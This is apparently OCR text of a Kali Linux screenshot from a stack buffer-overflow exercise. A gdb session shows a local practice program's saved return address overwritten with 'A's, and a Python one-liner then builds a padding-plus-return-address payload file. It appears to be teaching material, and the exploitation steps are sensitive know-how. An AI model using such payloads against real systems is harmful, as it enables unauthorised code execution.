 *Untitled 1 - Mousepad
kali@kali: ~/Desktop
07:16 PM
kali@kali: ~/Desktop
File Actions Edit View Help
0×7fffffffe158: "22222222AAAAAAAABBBBBBBB"
(gdb) x/gs $rbp
warning: Unable to display strings with size 'g', using 'b' instead.
0×7fffffffe160: "AAAAAAAABBBBBBBB"
(gdb) x/gs $rbp+8
warning: Unable to display strings with size 'g', using 'b' instead.
0×7fffffffe168: "BBBBBBBB"
(gdb) run
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/Desktop/memf
Breakpoint 1, 0×000055555555519b in main ()
(gdb) ni
0×000055555555519f in main ()
(gdb)
0×00005555555551a9 in main ()
(gdb)
0×00005555555551ad in main ()
(gdb)
0×00005555555551b1 in main ()
(gdb)
0×00005555555551b4 in main ()
(gdb)
0×00005555555551bb in main ()
(gdb)
0×00005555555551c0 in main ()
(gdb)
111111111111111111111111AAAAAAAA
0×00005555555551c5 in main ()
(gdb) info frame
Stack level 0, frame at 0×7fffffffe170:
rip = 0×5555555551c5 in main; saved rip = 0×4141414141414141
Arglist at 0×7fffffffe160, args:
Locals at 0×7fffffffe160, Previous frame's sp is 0×7fffffffe170
Saved registers:
rbp at 0×7fffffffe160, rip at 0×7fffffffe168
(gdb) x/gs $rbp+8
warning: Unable to display strings with size 'g', using 'b' instead.
0×7fffffffe168: "AAAAAAAA"
(gdb) r
kali@kali:~$ cd Desktop
kali@kali:~/Desktop$ python -c "print 'A'*24+'\x75\x51\x55\x55\x55\x55'" > bof.t
xt
kali@kali:~/Desktop$ cat bof.txt
AAAAAAAAAAAAAAAAAAAAAAAAuQUUUU
kali@kali:~/Desktop$
\x75\x51\x55\x55\x55\x55